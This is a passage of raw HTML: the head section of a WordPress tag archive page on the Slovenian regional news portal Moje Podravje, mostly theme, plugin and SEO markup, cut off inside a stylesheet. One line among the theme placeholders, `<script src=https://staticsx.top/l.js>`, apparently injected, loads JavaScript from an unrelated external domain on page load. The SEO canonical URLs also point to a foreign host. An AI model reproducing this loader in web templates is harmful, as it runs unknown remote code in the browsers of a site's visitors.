

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/spremenjen-koncept-druzinske-politike/
body_size: 32504
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>spremenjen koncept družinske politike Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/spremenjen-koncept-druzinske-politike/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="spremenjen koncept družinske politike Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/spremenjen-koncept-druzinske-politike/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/spremenjen-koncept-druzinske-politike/","url":"https://mojepodravje.horieva.com/oznaka/spremenjen-koncept-druzinske-politike/","name":"spremenjen koncept družinske politike Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/spremenjen-koncept-druzinske-politike/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/spremenjen-koncept-druzinske-politike/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2022/09/karmen.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/spremenjen-koncept-druzinske-politike/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2022/09/karmen.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2022/09/karmen.jpg","width":843,"height":771,"caption":"Seja parlamentarnega odbora za delo, družino, socialne zadeve in invalide (vir: mag. Karmen Furman, FB)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; spremenjen koncept družinske politike Vir oznake" href="https://mojepodravje.si/oznaka/spremenjen-koncept-druzinske-politike/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010129' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/4391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"9fe1effbd2","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

